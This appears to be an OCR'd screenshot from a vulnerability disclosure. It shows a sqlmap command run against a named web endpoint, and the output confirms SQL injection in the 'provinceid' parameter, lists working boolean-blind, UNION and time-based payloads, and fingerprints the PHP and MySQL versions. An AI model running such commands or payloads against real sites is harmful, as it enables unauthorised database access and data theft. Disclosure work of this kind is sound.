 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "dealer.xin.com/apply_dealer/get_c
ity_all/" --data "provinceid=1&type=ajax" -p "provinceid"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:46:36
[09:46:36] [INFO] resuming back-end DBMS 'mysql'
[09:46:36] [INFO] testing connection to the target URL
[09:46:36] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: provinceid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: provinceid=1' AND 2824=2824 AND 'xbsU'='xbsU&type=ajax
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: provinceid=1' UNION ALL SELECT CONCAT(0x7175677571,0x4b777170587051
494466,0x716b6c6971),NULL#&type=ajax
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: provinceid=1' AND SLEEP(5) AND 'AgYr'='AgYr&type=ajax
---
[09:46:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.14
back-end DBMS: MySQL 5.0.11
[09:46:36] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\dealer.xin.com'
[*] shutting down at 09:46:36
www.wooyun.org